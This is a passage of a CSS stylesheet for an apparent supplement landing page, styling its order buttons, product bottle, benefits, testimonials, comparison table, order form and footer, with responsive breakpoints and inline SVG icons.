1201%207.8591%2019.6304%203.36812C15.1394%20-1.12286%207.85726%20-1.12165%203.36628%203.36932ZM4.74627%204.92062C4.77502%204.89187%204.80376%204.86312%204.83251%204.83437C8.26693%201.39995%2013.6899%201.16995%2017.3926%204.14198L4.13894%2017.3933C1.19207%2013.7229%201.39451%208.35864%204.74627%204.92062ZM5.60517%2018.8595L18.8577%205.60703C21.8297%209.30858%2021.5997%2014.7327%2018.1653%2018.1672C14.7309%2021.6004%209.30672%2021.8316%205.60517%2018.8595Z'%20fill='%23DC0000'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='clip0'%3e%3crect%20width='23'%20height='23'%20fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e") no-repeat center / contain
}

.arrow-text span {
    color: #292929
}

.arrow-text {
    background: url([data-uri]) no-repeat center / 100%;
    color: #734400;
    font-family: Oswald, sans-serif;
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    padding: 12px 60px;
    margin: 0 -51px 0 -58px;
    text-transform: capitalize;
    position: relative;
    left: 27px;
    white-space: nowrap;
}

.arrow-text span {
    font-size: 32px;
    line-height: 44px;
    margin-left: -10px
}

.geo-box {
    font-family: Oswald, sans-serif;
    margin-bottom: 72px;
    padding-left: 0;
    font-weight: 700;
    font-size: 10px;
    line-height: normal;
    position: relative;
    z-index: 1
}

.flag {
    vertical-align: middle;
    margin-right: 2px;
    width: 38px;
    height: 24px
}

.geo-text {
    vertical-align: middle
}

.bottle-box {
    position: relative;
    margin-bottom: 17px;
    left: -10px
}

.bottle-box .bottle {
    margin: 0 auto;
    position: relative;
    left: 8px
}

.section-11 .bottle-box .gummy {
    width: 88px;
    right: 51px
}

.bottle-box .gummy {
    width: 81px;
    position: absolute;
    bottom: -11px;
    right: 86px
}

.bottle-box:before {
    position: absolute;
    content: "";
    right: 50%;
    transform: translate(50%);
    top: 0;
    width: 260px;
    height: 310px;
    border-radius: 50px;
    box-shadow: 0 0 50px #153f89;
    background: #1456ca99;
    filter: blur(40.5px);
    margin-right: 8px
}

.labels {
    list-style-type: none;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 17px;
    right: -11%
}

.labels li:not(:last-child) {
    margin-bottom: 5px
}

.rush-btn {
    background: #3dc051;
    border-radius: 4px;
    height: 64px;
    width: 260px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: Inter;
    font-style: normal;
    font-weight: 700;
    font-size: 24px;
    text-align: center;
    text-transform: uppercase;
    margin: 0 auto;
    color: #fff;
    border: 0;
    position: relative;
    left: -6px
}

#header .rush-btn {
    width: 238px;
    height: 44px;
    font-size: 20px;
    line-height: normal;
    left: 0
}

.rush-btn:hover {
    background: #129526;
    cursor: pointer
}

.rush-btn:after {
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 16px;
    content: "";
    background: url("data:image/svg+xml,%3csvg%20width='21'%20height='16'%20viewBox='0%200%2021%2016'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M7.72183%207.27049C8.14324%207.66557%208.14324%208.3345%207.72183%208.72957L2.18394%2013.9213C1.54528%2014.5201%200.5%2014.0672%200.5%2013.1918L0.500001%202.80826C0.500001%201.93282%201.54528%201.47998%202.18394%202.07873L7.72183%207.27049Z'%20fill='white'/%3e%3cpath%20d='M19.7218%207.27049C20.1432%207.66557%2020.1432%208.3345%2019.7218%208.72957L14.1839%2013.9213C13.5453%2014.5201%2012.5%2014.0672%2012.5%2013.1918L12.5%202.80826C12.5%201.93282%2013.5453%201.47998%2014.1839%202.07873L19.7218%207.27049Z'%20fill='white'/%3e%3c/svg%3e") no-repeat center / contain;
    margin-left: 4px;
    position: relative;
    left: 2px
}

h2.lines {
    margin-bottom: 16px
}

.section-4 h2.lines {
    margin-bottom: 6px
}

h2.lines .text {
    position: relative;
    color: #464646;
    font-weight: 700
}

h2.lines .text:after, h2.lines .text:before {
    content: "";
    position: absolute;
    width: 420px;
    height: 4px;
    background: #1456ca;
    top: 38%;
    transform: translateY(-38%);
    margin-top: 3px
}

h2.lines .text:after {
    left: calc(100% + 41px)
}

h2.lines .text:before {
    right: calc(100% + 41px)
}

.section-5 h2.lines .text:after, .section-7 h2.lines .text:after {
    left: calc(100% + 16px)
}

.section-5 h2.lines .text:before, .section-7 h2.lines .text:before {
    right: calc(100% + 14px)
}

.title2 {
    font-size: 18px;
    line-height: 1.22;
    font-weight: 700;
    max-width: 580px;
    margin: 0 auto 17px
}

.list-1 {
    margin: 0 -11px 48px;
    line-height: 1.25
}

.list-1 .item {
    float: left;
    width: 33.333%;
    padding: 0 10px
}

.list-1__img {
    display: block;
    max-width: 380px;
    width: 100%;
    margin-bottom: 14px
}

.list-1__subtitle {
    font-family: Inter, sans-serif;
    font-size: 16px;
    font-weight: 700;
    display: block;
    line-height: 22px
}

.list-1 p {
    margin: 0;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

.list-2 {
    color: #fff;
    font-size: 14px;
    line-height: 1.14;
    font-weight: 700;
    justify-content: space-between;
    margin-top: 38px;
    padding: 0 9px
}

.list-2 .item {
    width: calc(25% - 17px);
    border-radius: 0 0 2px 2px
}

.list-2__img {
    display: block;
    width: 100%;
    max-width: 274px;
    margin: 0 auto
}

.list-2__text {
    padding: 0 10px;
    background: #1456ca;
    height: 46px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    line-height: 16px
}

.section-2 {
    margin-bottom: 41px
}

.action-row {
    background: #2f2e2e;
    color: #fff;
    padding: 17px 0;
    margin: 25px 0 84px
}

.action-row .container {
    display: flex;
    align-items: center;
    flex-direction: row-reverse
}

.action-text {
    font-weight: 700;
    font-style: italic;
    font-size: 24px;
    line-height: 1.08;
    padding: 0 64px 0 0;
    text-align: right
}

.action-row .rush-btn {
    margin-right: 34px
}

.action-row .rush-btn:after {
    background-image: url("data:image/svg+xml,%3csvg%20width='8'%20height='15'%20viewBox='0%200%208%2015'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M1%2014L7%208L1%202'%20stroke='%239B2F2F'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M1%2013L7%207L1%201'%20stroke='white'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e");
    background-position: left center
}

.section-3 {
    margin-bottom: 2px
}

.section-3 h2 {
    margin-bottom: 38px
}

.section-4 {
    margin-bottom: 40px
}

.section-4 .title2 {
    font-family: Inter, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    text-align: center;
    color: #464646;
    margin-top: 20px;
    margin-bottom: 20px
}

.benefits__holder {
    position: relative
}

.benefits {
    padding: 0;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 1.43;
    justify-content: space-between
}

.benefits .item {
    width: 35.2%;
    margin-bottom: 41px;
    padding-left: 6px;
    padding-right: 6px
}

.benefits__img {
    float: left;
    width: 120px;
    height: 120px
}

.benefits__title {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase
}

.benefits__content {
    float: left;
    width: calc(100% - 120px);
    padding-left: 8px;
    margin-top: 0
}

.benefits .item:nth-child(2n) .benefits__content {
    padding-right: 9px;
    padding-left: 0
}

.benefits p {
    font-size: 14px;
    line-height: 22px;
    margin: 0
}

.benefits__bottle {
    position: absolute;
    left: 37.5%;
    top: 16%
}

.solved {
    padding: 0
}

.solved__img {
    float: left;
    width: 490px
}

.solved-list {
    float: left;
    width: 51.3%;
    padding: 0 0 0 20px;
    list-style-type: none;
    margin: 0
}

.solved-list li {
    font-family: Inter, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-indent: 1px;
    color: #464646;
    white-space: nowrap;
    margin-bottom: 3px
}

.solved-list li:before {
    display: inline-block;
    vertical-align: top;
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #000;
    margin: 10px 5px 0 0
}

.section-5 {
    margin-bottom: 22px
}

.section-5 h2 {
    margin-bottom: 28px
}

.hiw {
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto;
    font-size: 14px;
    line-height: 1.43;
    position: relative;
    padding-top: 22px
}

.hiw__item {
    width: 280px;
    margin-bottom: 17px
}

.tit {
    display: flex;
    align-items: center
}

.tit img {
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    height: 46px;
    margin-right: 12px;
    background-size: contain
}

.hiw__title {
    font-family: Inter;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    color: #464646
}

.hiw__item p {
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    margin-top: 6px;
    color: #464646;
    padding-right: 5px
}

.hiw__image {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%);
    width: 239px
}

.science {
    margin: 0 0 44px
}

.science__img {
    float: left;
    max-width: 50%;
    margin: 0
}

.science__content {
    float: left;
    width: 50%;
    padding-left: 21px;
    font-size: 16px;
    line-height: 24px;
    padding-right: 0;
    margin-top: 22px
}

.science p {
    margin-bottom: 14px
}

.section-6 {
    margin-bottom: 40px
}

.section-6 h2 {
    margin-bottom: 43px
}

.visual {
    margin: 0 -64px;
    font-size: 18px;
    line-height: 1.17;
    text-align: center;
    display: flex;
    align-items: flex-start;
    justify-content: space-between
}

.visual__box {
    float: left;
    margin: 0 57px;
    position: relative;
    font-size: 16px;
    line-height: 22px
}

.visual__box:nth-child(2) {
    padding-top: 0;
    max-width: 380px
}

.visual__box:nth-child(2) .visual__img {
    border-width: 3px
}

.visual__img {
    display: block;
    width: 100%;
    margin: 0 0 18px;
    height: 270px
}

.visual__box:not(:first-child):before {
    position: absolute;
    content: "";
    top: 118px;
    left: -97px;
    width: 73px;
    height: 43px;
    background: url("data:image/svg+xml,%3csvg%20width='69'%20height='42'%20viewBox='0%200%2069%2042'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M39.2032%2041.6846C39.5365%2041.8609%2039.9107%2041.9416%2040.2856%2041.918C40.6605%2041.8944%2041.022%2041.7673%2041.3313%2041.5504L68.1129%2022.6845C68.3866%2022.4916%2068.6102%2022.2341%2068.7647%2021.934C68.9191%2021.6339%2068.9998%2021.3002%2068.9998%2020.9614C68.9998%2020.6227%2068.9191%2020.2889%2068.7647%2019.9889C68.6102%2019.6888%2068.3866%2019.4312%2068.1129%2019.2383L41.3313%200.372419C41.0223%200.154817%2040.6606%200.0273928%2040.2854%200.00394458C39.9103%20-0.0195036%2039.536%200.0619174%2039.2031%200.239391C38.8702%200.416866%2038.5913%200.68363%2038.3967%201.0108C38.2021%201.33797%2038.0991%201.71308%2038.099%202.09551V39.8273C38.0989%2040.21%2038.2018%2040.5853%2038.3965%2040.9127C38.5911%2041.2401%2038.8701%2041.507%2039.2032%2041.6846Z'%20fill='%231456CA'/%3e%3cpath%20d='M20.1548%2041.7627C20.488%2041.9391%2020.8622%2042.0198%2021.2371%2041.9961C21.612%2041.9725%2021.9736%2041.8454%2022.2829%2041.6285L49.0644%2022.7626C49.3381%2022.5697%2049.5617%2022.3122%2049.7162%2022.0121C49.8707%2021.712%2049.9513%2021.3783%2049.9513%2021.0395C49.9513%2020.7008%2049.8707%2020.3671%2049.7162%2020.067C49.5617%2019.7669%2049.3381%2019.5094%2049.0644%2019.3165L22.2829%200.450544C21.9738%200.232942%2021.6121%200.105518%2021.237%200.0820696C20.8618%200.0586214%2020.4875%200.140042%2020.1546%200.317516C19.8217%200.494991%2019.5428%200.761755%2019.3482%201.08892C19.1536%201.41609%2019.0507%201.7912%2019.0505%202.17363V39.9054C19.0505%2040.2881%2019.1533%2040.6634%2019.348%2040.9908C19.5426%2041.3182%2019.8216%2041.5851%2020.1548%2041.7627Z'%20fill='%231456CA'/%3e%3cpath%20d='M1.10422%2041.7627C1.43748%2041.9391%201.81165%2042.0198%202.18658%2041.9961C2.5615%2041.9725%202.92302%2041.8454%203.23233%2041.6285L30.0139%2022.7626C30.2876%2022.5697%2030.5112%2022.3122%2030.6657%2022.0121C30.8201%2021.712%2030.9008%2021.3783%2030.9008%2021.0395C30.9008%2020.7008%2030.8201%2020.3671%2030.6657%2020.067C30.5112%2019.7669%2030.2876%2019.5094%2030.0139%2019.3165L3.23233%200.450544C2.92326%200.232942%202.56157%200.105518%202.18643%200.0820696C1.8113%200.0586214%201.437%200.140042%201.10408%200.317516C0.771157%200.494991%200.492293%200.761755%200.297681%201.08892C0.10307%201.41609%200.000126869%201.7912%202.79828e-08%202.17363V39.9054C-6.19424e-05%2040.2881%200.102806%2040.6634%200.297455%2040.9908C0.492104%2041.3182%200.771107%2041.5851%201.10422%2041.7627Z'%20fill='%231456CA'/%3e%3c/svg%3e") no-repeat center / contain
}

.section-7 {
    margin-bottom: 37px
}

.section-7 h2 {
    margin-bottom: 25px
}

.htu {
    font-family: Inter, sans-serif;
    font-size: 0
}

.htu__content {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    padding-right: 10px;
    font-size: 16px
}

.htu__item {
    margin: 0 0 25px
}

.htu p {
    margin: 0;
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-indent: 1px;
    color: #464646
}

.htu b {
    font-family: Inter, sans-serif;
    font-weight: 700
}

.htu__img-box {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    padding-right: 70px;
    position: relative;
    padding-bottom: 15px
}

.htu__img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    position: relative;
    top: 7px
}

.htu__gum {
    position: absolute;
    bottom: -7px;
    left: 51.5%;
    width: 93px
}

.htu__icon-1, .htu__icon-2 {
    position: absolute;
    width: 73px;
    top: 64px;
    left: 59.7%;
    transform: translate(-50%);
    margin-left: 67px
}

.htu__icon-2 {
    top: 150px;
    left: 60%
}

.section-8 {
    margin-bottom: 40px
}

.section-8 h2 {
    margin-bottom: 34px
}

.compare-content {
    display: flex;
    justify-content: space-between
}

.compare-content .left-half, .compare-content .right-half {
    width: 32.2%
}

.compare-content h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 19px;
    padding-left: 80px;
    font-family: Oswald, sans-serif
}

.compare-content .right-half h3 {
    padding-left: 0;
    padding-right: 80px
}

.compare-content .itm {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 43px
}

.compare-content .itm h4 {
    font-size: 24px;
    width: 90px;
    font-weight: 700;
    font-style: italic;
    font-family: Inter, sans-serif;
    margin: 0;
    color: #000
}

.compare-content .itm h4 .sm {
    font-size: 14px;
    display: block
}

.compare-content .right-half .itm h4 {
    text-align: right
}

.compare-content .itm .progress {
    background: #fff;
    width: calc(100% - 90px);
    height: 40px;
    padding: 3px;
    box-sizing: border-box;
    border: 3px solid #ce3b3b
}

.compare-content .itm .progress > div {
    background: #ce3b3b
}

.compare-content .left-half .itm:nth-child(2) .progress div {
    width: 100%;
    height: 100%
}

.compare-content .left-half .itm:nth-child(3) .progress div {
    width: 80%;
    height: 100%
}

.compare-content .left-half .itm:nth-child(4) .progress div {
    width: 84%;
    height: 100%
}

.compare-content .left-half .itm:nth-child(5) .progress div {
    width: 100%;
    height: 100%
}

.compare-content .left-half .itm:nth-child(6) .progress div {
    width: 100%;
    height: 100%
}

.compare-content .left-half .itm:nth-child(7) .progress div {
    width: 42%;
    height: 100%
}

.compare-content .middle {
    width: 35.6%;
    padding: 51px 20px 0
}

.compare-content .middle h4 {
    font-family: Inter, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 43px;
    height: 40px
}

.compare-content .right-half .itm .progress {
    border-color: #c4c4c4
}

.compare-content .right-half .itm .progress > div {
    background: #c4c4c4
}

.compare-content .right-half .itm:nth-child(2) .progress div {
    width: 70%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(3) .progress div {
    width: 35%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(4) .progress div {
    width: 51%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(5) .progress div {
    width: 50%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(6) .progress div {
    width: 35%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(7) .progress div {
    width: 90%;
    height: 100%
}

.compare-content .right-half .itm:nth-child(7) h4 {
    margin-top: 1px;
    margin-bottom: -5px
}

.section-9 {
    margin-bottom: 41px
}

.section-9 h2 {
    margin-bottom: 35px
}

.testimonials {
    justify-content: space-between;
    color: #fff;
    line-height: 1.25
}

.testimonials .swiper-wrapper {
    display:flex;
    justify-content: space-between;
    gap: 15px;
}

.testimonial {
    background: #313131;
    width: calc(25% - 16px);
    padding: 15px 17px 11px
}

.testimonial__head {
    margin-bottom: 15px;
    font-size: 14px;
    padding-left: 4px
}

.testimonial__ava {
    float: left;
    width: 100px
}

.testimonial__info {
    overflow: hidden;
    padding-left: 14px;
    padding-top: 9px
}

.testimonial__name {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 3px
}

.testimonial__city {
    text-transform: uppercase;
    margin-bottom: 3px
}

.stars {
    list-style-type: none;
    padding: 0;
    margin: 0
}

.stars li {
    float: left;
    width: 20px;
    height: 20px;
    background: url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M10.0008%200L12.2459%206.90983H19.5114L13.6335%2011.1803L15.8787%2018.0902L10.0008%2013.8197L4.12295%2018.0902L6.36809%2011.1803L0.490234%206.90983H7.75566L10.0008%200Z'%20fill='white'/%3e%3c/svg%3e") no-repeat center / contain
}

.testimonial p {
    margin: 0;
    line-height: 26px
}

.faq-row {
    display: flex;
    align-items: flex-start;
    padding-right: 117px
}

.faq {
    padding: 18px 0 3px
}

.faq__item {
    margin-bottom: 24px
}

.faq-row img {
    margin-top: -17px
}

.faq__title {
    font-weight: 700;
    color: #464646;
    text-transform: uppercase
}

.faq p {
    margin: 0;
    font-family: Inter, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-indent: 1px;
    color: #464646;
    padding-right: 15px
}

.section-11 {
    background: #031430 url(../img/bg-2.CYr0Uhjp.jpg) no-repeat 0/1920px auto;
    padding: 0 0 20px;
    background-position-x: -150px
}

.form-block {
    width: 380px;
    background: #4c4c4c;
    padding: 30px 26px 22px;
    color: #fff;
    border-radius: 0 0 15px 15px;
    position: relative;
    left: 18px
}

.view {
    font-family: Inter, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 21px
}

.view img, .view span {
    vertical-align: middle
}

.view img {
    margin-right: 9px
}

.form-block h2 {
    font-size: 32px;
    font-family: Inter, sans-serif;
    font-weight: 700;
    margin-bottom: 3px
}

.form-head {
    margin-bottom: 13px
}

.form-title {
    font-weight: 700;
    line-height: 22px;
    font-size: 16px
}

.form-holder {
    margin-bottom: 13px
}

.row .form-holder {
    width: calc(50% - 9px);
    float: left
}

.row .form-holder:last-child {
    float: right
}

.form input, .form select, .form textarea {
    width: 100%;
    background: gray;
    border-radius: 4px;
    height: 34px
}

.form input::placeholder, .form select::placeholder, .form textarea::placeholder {
    color: #fff !important
}

input:-ms-input-placeholder {
    color: #fff !important
}

label {
    font-family: Inter;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    line-height: 14px;
    display: block;
    align-items: center;
    color: #fff;
    margin-bottom: 5px
}

.promo-title {
    width: calc(50% - 9px);
    float: right;
    margin-top: 22px;
    font-weight: 700;
    font-size: 14px;
    line-height: 14px
}

.right-last .bottle-box {
    padding-left: 12px;
    margin-bottom: 10px
}

.section-11-row {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    position: relative;
    padding-left: 24px
}

.right-last .bottle-box:before {
    display: none
}

.right-last .title1 {
    font-family: Oswald, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    line-height: 28px;
    text-transform: uppercase;
    color: #fff;
    opacity: 1;
    margin-top: 51px;
    margin-left: 0
}

.right-last .info-list {
    color: #fff;
    margin-left: 0;
    margin-top: 10px;
    margin-bottom: 42px
}

.right-last .logos {
    width: 414px;
    left: -4px;
    position: absolute
}

.right-last {
    padding-top: 105px;
    position: relative;
    left: 47px
}

.right-last .labels li {
    margin: 0 8px
}

.right-last .labels img {
    width: 68px;
    margin: 0 00px
}

.right-last .labels {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    margin: 0 0 30px;
    top: 0;
    right: -12px;
    z-index: 1
}

.promo-title span {
    font-weight: 700;
    color: #00eb17
}

.promo-field input:disabled {
    border: 1px solid #04c500;
    color: #00eb17;
    -webkit-text-fill-color: #00eb17;
    opacity: 1
}

.form .rush-btn {
    width: 100%;
    margin: 22px 0 25px;
    left: 0;
    font-size: 24px
}

.safe {
    margin: 0 auto;
    max-width: 84%
}

#footer {
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #1c1c28;
    padding: 30px 0 20px;
    background: #fff;
    text-align: center
}

#footer img {
    display: block;
    width: 148px;
    margin: 10px auto 15px
}

.footer-nav {
    list-style-type: none;
    margin: 0 0 16px;
    padding: 0;
    font-size: 0
}

.footer-nav li {
    font-size: 14px;
    padding: 0 2px 0 3px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-weight: 700
}

.footer-nav a {
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #0020e4
}

.footer-nav a:hover {
    text-decoration: none
}

#footer p {
    margin: 0 0 14px
}

.cmp-show {
    display: none
}

#footer p.cmp-show a {
    color: #1e70ba
}

.copy {
    font-size: 12px
}

#footer .container {
    max-width: 1030px
}

#footer p a {
    text-decoration: none;
    color: #0020e4
}

#footer p a:hover {
    text-decoration: none
}

#header .right-side {
    display: none
}

#header .right-side a {
    display: flex;
    align-items: center;
    position: relative
}

#header .right-side a img {
    position: absolute;
    right: 0
}

#header .right-side a img:nth-child(2) {
    opacity: 0
}

.header-menu {
    background: #121212;
    width: 100%;
    display: none;
    position: absolute;
    left: 0;
    top: 50px;
    border-top: 2px solid #ffffff;
    z-index: 2000
}

#header .header-menu .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    padding: 0 10px
}

.header-menu ul {
    margin: 20px 0 0;
    padding: 0
}

.header-menu ul li {
    list-style: none;
    margin-bottom: 35px
}

.header-menu ul li a {
    font-family: Inter;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 18px;
    padding: 4px 8px;
    color: #f4f4f4
}

#header .right-side.opened a img:nth-child(2) {
    opacity: 1
}

#header .right-side.opened a img:nth-child(1) {
    opacity: 0
}

.overlay {
    background: #000c;
    bottom: 0;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    transition: .2s ease
}

.overlay.show {
    opacity: 1;
    visibility: visible
}

.compare {
    text-align: center
}

.compare-table {
    max-width: 990px;
    margin: 0 auto
}

.compare-table table {
    border-collapse: separate;
    width: 100%;
    border-spacing: 3px 0
}

.table-product td {
    text-align: center;
    font-size: 16px
}

.compare-table tr span {
    color: #464646;
    font-size: 18px;
    font-weight: 700
}

.table-product td img {
    margin: 5px auto 9px;
    max-height: 120px;
    display: block
}

.compare-table td {
    border: 1px solid #eaeaea;
    padding: 0;
    width: 16%
}

.compare-table tr:first-child td:first-child {
    border: none
}

.compare-table tr {
    padding: 0
}

.compare-table h2 {
    margin-bottom: 30px;
    color: #7c6dc3;
    font-size: 48px;
    line-height: 54px
}

.compare-table tr:first-child td:first-child {
    width: 30%
}

.compare-table tr:first-child td:nth-child(2) img {
    width: 63px;
    margin: 17px auto 14px
}

.compare-table tr:first-child td:nth-child(3) img {
    width: 73px;
    margin: 9px auto 18px
}

.compare-table tr:first-child td:nth-child(4) img {
    width: 115px
}

.compare-table tr:last-child td:first-child {
    border: 1px solid #e5e5e5
}

.compare-table span {
    font-family: Oswald, sans-serif
}

.compare-table tr:first-child span {
    font-weight: 700;
    font-size: 20px;
    line-height: 20px;
    display: block;
    margin-bottom: 4px
}

.compare-table td:first-child {
    border-left: none
}

.table-line td {
    background: #e5e5e5
}

.table-line .table-title {
    background: #1456ca;
    text-align: left;
    padding: 6px 15px;
    font-family: Oswald, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 107.2%;
    color: #fff
}

.table-line .table-title span {
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    color: #fff
}

.table-blue, .table-line .table-blue {
    background: #313131;
    color: #fff
}

.table-blue span {
    color: #fff !important
}

.bottom-img {
    margin: 2px auto 4px
}

.table-line__last {
    text-align: left;
    background: #fff !important
}

.table-line__last span {
    padding-left: 15px;
    font-size: 24px !important
}

@media (max-width: 1210px) {
    .faq-img {
        margin-left: 70px
    }

    .section-1 {
        background-position-x: calc(50% - 480px)
    }

    .faq-row {
        padding-right: 30px
    }

    .info-list {
        font-size: 19px
    }

    .section-1 {
        margin-top: 40px
    }

    .visual__img {
        height: 220px
    }

    .solved-list li {
        white-space: normal !important
    }

    .solved-list li br {
        display: none
    }

    .right-last .logos {
        width: 380px
    }

    .faq-row img {
        margin-top: 80px
    }

    .container {
        width: 991px
    }

    .nav a {
        padding: 4px
    }

    .labels {
        margin-right: -4px
    }

    .bg-left {
        position: absolute;
        top: -23px;
        right: -155px;
        height: 540px
    }

    #header .rush-btn {
        width: 165px;
        height: 32px;
        font-size: 16px;
        margin-left: 15px
    }

    .nav li:not(:first-child) {
        margin-left: 10px
    }

    .logo-main {
        margin: 0 25px 0 0
    }

    .geo-box {
        margin-bottom: 60px
    }

    .solved__img {
        width: 460px
    }

    .description__box {
        padding-bottom: 0
    }

    .description__box:nth-child(2) {
        padding-left: 0;
        padding-right: 0
    }

    .arrow-text span {
        line-height: 30px;
        font-size: 21px;
        margin-left: 25px
    }

    .arrow-text {
        font-size: 21px;
        margin: 0 -15px 0 -30px;
        padding-left: 40px;
        padding-right: 60px
    }

    .logos {
        width: 320px !important
    }

    .benefits, .solved {
        padding: 0
    }

    h2.lines .text:after, h2.lines .text:before {
        width: 200px
    }

    .science__content {
        padding-left: 30px
    }

    .visual__box:nth-child(2) {
        max-width: 305px
    }

    .hiw__title {
        font-size: 13px
    }

    .hiw__item {
        width: 220px
    }

    .science__img {
        margin-left: 0
    }

    .visual__box:not(:first-child):before {
        top: 90px;
        left: -92px
    }

    .htu__content {
        width: 58%
    }

    .htu__img-box {
        padding-right: 0;
        width: 42%;
        padding-left: 20px
    }

    .htu__icon-1 {
        margin-left: 125px
    }

    .htu__icon-2 {
        margin-left: 123px
    }

    .compare-content .middle h4 {
        font-size: 16px
    }

    .compare-content .middle {
        padding-top: 48px
    }

    .testimonial__ava {
        width: 70px
    }

    .testimonial__head {
        padding: 0
    }

    .testimonial__info {
        padding-left: 10px
    }

    .stars li {
        width: 17px;
        height: 17px
    }

    .section-1 .info-list, .text2 {
        margin-bottom: 17px
    }

    .bottle-box .gummy {
        right: 37px
    }

    .htu__gum {
        left: 61.5%
    }

    .table-line .table-title span, .table-line__last span {
        display: block;
        padding: 3px 3px 3px 0
    }

    .table-line .table-line__last, .table-line .table-title {
        padding-left: 10px;
        font-size: 14px
    }

    .table-line__last span {
        font-size: 14px
    }

    .compare-table tr:first-child span {
        font-size: 18px
    }

    .info-list .mark {
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #d0d0d0
    }

    .benefits__bottle {
        left: 34.5%
    }
}

@media (max-width: 991px) {
    .section-1 {
        background-position-x: calc(50% - 390px) !important
    }

    .solved-list li {
        line-height: 21px
    }

    .bottle-box .bottle {
        left: 10px
    }

    .section-1 {
        margin-top: 35px
    }

    .faq-img {
        margin-left: 30px
    }

    .faq-row {
        padding-right: 0
    }

    .table-line .table-title span {
        font-size: 20px
    }

    .visual__img {
        height: 170px
    }

    .right-last .logos {
        width: 100%
    }

    .right-last .info-list {
        margin-left: 0
    }

    .right-last .title1 {
        margin-left: 0;
        white-space: wrap
    }

    .hiw__item {
        width: 49%
    }

    .htu__icon-1, .htu__icon-2 {
        top: 67px;
        margin-left: 95px
    }

    .htu__icon-2 {
        top: 150px
    }

    body {
        font-size: 15px;
        line-height: 1.4
    }

    .container {
        width: 768px
    }

    .logo-main {
        margin-right: 20px
    }

    .nav {
        letter-spacing: -.01em
    }

    .nav li:not(:first-child) {
        margin-left: 7px
    }

    .section-1 {
        background-position: calc(50% + 40px) top
    }

    .description__box:first-child {
        width: 15%
    }

    .description__box:first-child .logos {
        display: none
    }

    .description__box:nth-child(2) {
        width: 45%
    }

    .description__box:nth-child(2) .logos {
        display: block
    }

    .description__box:last-child {
        width: 35%
    }

    .arrow-text {
        font-size: 18px;
        margin: 0 15px 10px -30px
    }

    .arrow-text span {
        font-size: 19px
    }

    .geo-box {
        margin-bottom: 65px
    }

    .solved__img {
        width: 373px;
        margin: 0 18px 15px 0
    }

    .section-1 {
        padding-bottom: 20px
    }

    .action-text {
        padding-top: 0
    }

    .list-2 .item {
        width: calc(25% - 13px)
    }

    .benefits__bottle {
        left: auto;
        right: -50px;
        top: 24%
    }

    .benefits__img {
        width: 75px;
        height: auto
    }

    .benefits .item:nth-child(2n) {
        padding-left: 0
    }

    .benefits .item {
        width: 67%;
        margin-bottom: 25px
    }

    .benefits__content {
        margin-top: -2px;
        width: calc(100% - 75px)
    }

    .section-3 {
        margin-bottom: 30px
    }

    .solved__img {
